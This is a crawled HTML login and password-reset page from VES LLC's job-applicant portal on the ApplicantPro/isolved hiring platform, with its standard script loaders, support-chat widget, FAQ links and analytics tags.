

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ves.applicantpro.com/account/login.php?listing_id=1969454&i=0
body_size: 6630
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769047672"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769047672';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2OTA0NzY3MjNjNzM0YjQ0NzRhY2QzY2VmNmQ2N2I0NTg1YTVhMWYyOWVmNmViM2E5NDk2NGI2NmVmNTc0OGMzOWRjMjBmY2I0YjZhNDg0ZTgxZjJlMjhlYTgwYjVkNzVjZmVmOWE2NmNiOTY5MzJm";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"8766","career_site_name":"VES LLC","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"6601","organization_name":"VES, LLC","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2OTA0NzY3MjNjNzM0YjQ0NzRhY2QzY2VmNmQ2N2I0NTg1YTVhMWYyOWVmNmViM2E5NDk2NGI2NmVmNTc0OGMzOWRjMjBmY2I0YjZhNDg0ZTgxZjJlMjhlYTgwYjVkNzVjZmVmOWE2NmNiOTY5MzJm"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>VES LLC Login - VES LLC</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://ves.applicantpro.com/images/4/8766/Ves_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://ves.applicantpro.com/images/4/8766/Ves_FBLogo.jpg" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="VES LLC Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/ves/jobs/1969454/MD-Maryland/Aberdeen-Proving-Ground/Senior-Embedded-Software-Engineer-RemoteIn" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=1969454&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://ves.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://ves.applicantpro.com//account/login.php?listing_id=1969454&i=0";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="VES LLC" src="/images/4/8766/VES_header1.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">VES LLC Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">VES LLC Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=1969454&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="1969454" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTA0NzY3MjNjNzM0YjQ0NzRhY2QzY2VmNmQ2N2I0NTg1YTVhMWYyOWVmNmViM2E5NDk2NGI2NmVmNTc0OGMzOWRjMjBmY2I0YjZhNDg0ZTgxZjJlMjhlYTgwYjVkNzVjZmVmOWE2NmNiOTY5MzJm"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="1,28,191,108" href="https://www.ves.solutions/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="879,48,1080,91" href="https://www.ves.solutions/" target="_self" alt="back to ves.solutions" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '8766';
					var job = '1969454';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://ves.applicantpro.com/stats/" : "http://ves.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://ves.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
